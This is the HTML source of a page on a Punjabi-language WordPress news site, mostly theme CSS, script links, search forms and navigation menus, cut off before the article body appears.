    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/16245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%ac%e0%a9%80%e0%a8%9c%e0%a8%bf%e0%a9%b0%e0%a8%97-%e0%a8%93%e0%a8%b2%e0%a9%b0%e0%a8%aa%e0%a8%bf%e0%a8%95-%e0%a8%a4%e0%a9%87-%e0%a8%b8%e0%a8%ad-%e0%a8%a6%e0%a9%80%e0%a8%86%e0%a8%82/" />
<link rel='shortlink' href='https://panjabilok.net/?p=16245' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-16245 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਬੀਜਿੰਗ ਓਲੰਪਿਕ &#8216;ਤੇ ਸਭ ਦੀਆਂ ਨਜ਼ਰਾਂ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
